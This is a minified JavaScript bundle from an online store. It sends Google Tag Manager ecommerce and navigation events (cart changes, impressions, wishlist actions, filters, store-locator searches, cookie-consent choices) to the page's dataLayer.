!function(n){var o={};function a(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=0)}([function(e,t,n){"use strict";var a;function o(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}function i(){var e="true"===o("preferenceCookiePref"),t="true"===o("analyticalCookiePref"),n="true"===o("marketingCookiePref");window.dataLayer=window.dataLayer||[],e&&window.dataLayer.push({event:"cookie_consent_preferences"}),t&&window.dataLayer.push({event:"cookie_consent_statistics"}),n&&window.dataLayer.push({event:"cookie_consent_marketing"}),sessionStorage.setItem("hasConsentPushed","true")}(a=jQuery).fn.isInViewport=function(){var e=a(this).offset().top,t=e+a(this).outerHeight(),n=a(window).scrollTop(),o=n+a(window).height();return n<t&&e<o},$(document).ready(function(){var e=$(document);window.dataLayer=window.dataLayer||[];var t=0<$('[data-advancedtracking="false"]').length,n=sessionStorage.getItem("hasConsentPushed");t&&!n&&i();var o,a,s=$("input.js-gtm-site-currencycode").val(),d=(o=null,window.dataLayer.forEach(function(e){!o&&e.pageType&&(o=e.pageType)}),o),c=(a=null,window.dataLayer.forEach(function(e){!a&&e.listType&&(a=e.listType)}),a);e.on("click","[data-gtm-enhancedecommerce-onclick]",function(){var e=$(this),t=e.data("gtm-enhancedecommerce-onclick");if(t){var n,o,a=e.data("gtm-enhancedecommerce-onclick-quantity"),c=e.parents(".js-product-info").find(".js-quantity-input");if(a||!c.length||!t.ecommerce||!t.ecommerce.add&&!t.ecommerce.remove||e.data("uuid")!==c.data("uuid")&&(t.ecommerce.add||t.ecommerce.remove).products[0].id!==c.data("uuid")||(a=c.val()),a&&((t.ecommerce.add||t.ecommerce.remove).products[0].quantity=parseInt(a,10)),t.ecommerce&&t.ecommerce.click&&t.ecommerce.click.actionField&&($(this).closest(".js-recommendations-carousel").length&&(n=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(o=n.text(),t.ecommerce.click.actionField.list=d+" - "+o.trim()):t.ecommerce.click.actionField.list=d),"modal"===e.data("toggle")){var r=$(e.data("target"));if(r.length){var i=r.find(".js-cart-delete-confirmation-btn, .js-cart-move-to-wish-list");if(i.length)return i.attr("data-gtm-enhancedecommerce-onclick",""),void i.data("gtm-enhancedecommerce-onclick",t)}}t.ecommerce.currencyCode=s,window.dataLayer.push(t)}}),e.on("gtm:enhancedEcommerceAddToCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("gtm:enhancedEcommerceRemoveFromCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("change",".js-quantity-cart",function(){var e,t=$(this),n=parseInt(t.data("pre-select-qty"),10),o=parseInt(t.val(),10);o<n&&t.data("gtm-enhancedecommerce-removefromcart")?(e=t.data("gtm-enhancedecommerce-removefromcart")).ecommerce.remove.products[0].quantity=n-o:n<o&&t.data("gtm-enhancedecommerce-addtocart")&&((e=t.data("gtm-enhancedecommerce-addtocart")).ecommerce.add.products[0].quantity=o-n),e&&window.dataLayer.push(e)}),e.on("gtm:enhancedEcommercePushPageDataLayer",function(e,t){t.pageDataLayerEnhancedEcommerce&&t.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}),e.on("gtm:enhancedEcommercePushPageDataLayerEvent",function(e,t){t.pageDataLayerEnhancedEcommerceEvent&&window.dataLayer.push(t.pageDataLayerEnhancedEcommerceEvent)});var r=0;e.on("gtm:enhancedEcommerceImpressions",function(){var a=[];$("[data-gtm-enhancedecommerce-impression]:not([data-gtm-enhancedecommerce-impression-pushed])").each(function(){var e,t,n,o=$(this);o.isInViewport()&&((e=o.data("gtm-enhancedecommerce-impression")).position||(e.position=++r,$(this).closest(".js-recommendations-carousel").length&&(t=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(n=t.text(),e.list=c+" - "+n.trim()):e.list=c,o.data("gtm-enhancedecommerce-impression",e),o.data("gtm-enhancedecommerce-impression-pushed",!0),a.push(e)))}),a.length&&window.dataLayer.push({event:"eec.impression",ecommerce:{currencyCode:s,impressions:a}})}),e.on("gtm:enhancedEcommercePromoView",function(){var n=[];$("[data-gtm-enhancedecommerce-promo]:not([data-gtm-enhancedecommerce-promo-pushed])").each(function(){var e,t=$(this);!t.isInViewport()||(e=t.data("gtm-enhancedecommerce-promo")).id&&!t.data("gtm-enhancedecommerce-promo-pushed")&&(t.data("gtm-enhancedecommerce-promo-pushed",!0),n.push(e))}),n.length&&window.dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:n}}})}),e.on("click","[data-gtm-enhancedecommerce-promo]",function(){var e=$(this).data("gtm-enhancedecommerce-promo");window.dataLayer.push({event:"promoClick",ecommerce:{promoClick:{promotions:[e]}}})}),e.trigger("gtm:enhancedEcommerceImpressions",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.on("search:showMore:success",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.trigger("gtm:enhancedEcommercePromoView",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommercePromoView",{})}),e.on("click","[data-gtm-enhancedecommerce-wishlist-add]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-add");e.event="add_to_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-remove]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-remove");e.event="remove_from_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-move-to-bag]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-move-to-bag");e.event="move_to_bag",window.dataLayer.push(e)}),e.on("gtm:enhancedEcommerceCouponApply",function(e,t){t.coupon&&(t.error?window.dataLayer.push({event:"coupon_code_error",coupon_code:t.coupon,coupon_code_error:t.error}):window.dataLayer.push({event:"coupon_code_apply",coupon_code:t.coupon}))}),e.on("gtm:enhancedEcommerceGiftCardApply",function(e,t){t.error?window.dataLayer.push({event:"gift_card_error",gift_card_error:t.error}):window.dataLayer.push({event:"gift_card_apply"})}),e.on("gtm:addToFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"add",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("gtm:removeFromFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("click",'[data-class-name="js-remove-from-wishlist-confirm"]',function(){var e=$(this).parents(".js-modal-body"),t=$(e).find(".js-product-to-remove");t&&t.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("gtm:cookie-banner-shown",function(){window.dataLayer.push({event:"showCookieBar"})}),e.on("gtm:cookie-banner-not-shown",function(){i()}),e.on("gtm:push-cookie-preferences-from-cookies",function(){i()}),e.on("gtm:account-creation",function(e,t,n){var o={event:"DLcreateaccount",eventCategory:"account creation",eventAction:t,eventLabel:n,eventNonInteraction:!1};window.dataLayer.push(o)}),e.on("gtm:gdpr-cookie-accept-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"acceptAll"})}),e.on("gtm:gdpr-cookie-reject-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"rejectAll"})}),e.on("gtm:gdpr-cookie-modal-toggle",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"chooseCookies"})}),e.on("click",".js-gdpr-cookie-save-preferences",function(){window.dataLayer.push({event:"saveCookieSelection"})}),e.on("click",".js-gtm-order-by-phone",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"order by phone",eventLabel:e,eventNonInteraction:!1})}),e.on("click",".js-gtm-call-us",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"call us",eventLabel:e,eventNonInteraction:!1})}),0<$(".js-consent-tracking.m-active").length?e.trigger("gtm:cookie-banner-shown",{}):e.trigger("gtm:cookie-banner-not-shown",{}),e.on("gtm:faceted-navigation",function(e,t){var n,o,a=$(t),c="",r="";a.length&&(c=(n=a.find(".js-refinement-displayName")).length?$(n[0]).html():""),!c||(o=a.find(".js-checkbox:checked")).length&&(r=$.map(o,function(e){var t=$(e).parent().find(".js-checkbox-text");return t.length?$(t[0]).html():""}).join("|"),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:c,eventLabel:r,eventNonInteraction:!1}))}),e.on("click",".js-dropdown-menu__price-range-apply",function(){var e,t,n=$(this).parents(".js-refinement"),o=$(n),a="";o.length&&(a=(e=o.find(".js-refinement-displayName")).length?$(e[0]).html():""),a&&(t="custom-range: "+o.find(".js-textinput--min-price").val()+" - "+o.find(".js-textinput--max-price").val(),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:a,eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-header-menu__link",function(){var e=$(this),t=e.find("span").length?e.find("span")[0]:null;t&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"main",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("click",".js-header-submenu__item-link",function(){var e=$(this),t=e.parents(".js-has-subcategories").find(".js-header-menu__link"),n=t.find("span").length?t.find("span")[0]:null;n&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"secondary",eventLabel:$(n).html().trim()+"|"+e.html().trim(),eventNonInteraction:!1})}),e.on("click",".js-header-link",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"header",eventLabel:e.data("text"),eventNonInteraction:!1})}),e.on("click",".js-footer a",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"footer",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("click",".js-refinement-sort .js-field",function(){var e=$(this).find(".js-checkbox__label-text");window.dataLayer.push({event:"DLfaceted",eventCategory:"sort",eventAction:"sort type",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("placeChanged",".js-location-searchbox",function(){window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:$(this).val(),eventNonInteraction:!1})}),e.on("gtm:stores-search",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("gtm:video-interaction",function(e,t){t&&window.dataLayer.push({event:"DLvideo",eventCategory:"video",eventAction:t.action,eventLabel:t.id+"|"+t.title,eventNonInteraction:!1})}),e.on("click",".js-storesearch__form-submit-cta",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-country-selector-country",function(){window.dataLayer.push({event:"DLcountry",eventCategory:"navigation",eventAction:"country switch "+$(".js-active-country-selector").data("location"),eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-breadcrumb",function(){window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"breadcrumb",eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-tab-item",function(){$(this).attr("data-tab-id")&&window.dataLayer.push({event:"DLaccount",eventCategory:"account",eventAction:"modify",eventLabel:$(this).text(),eventNonInteraction:!1})})})}]);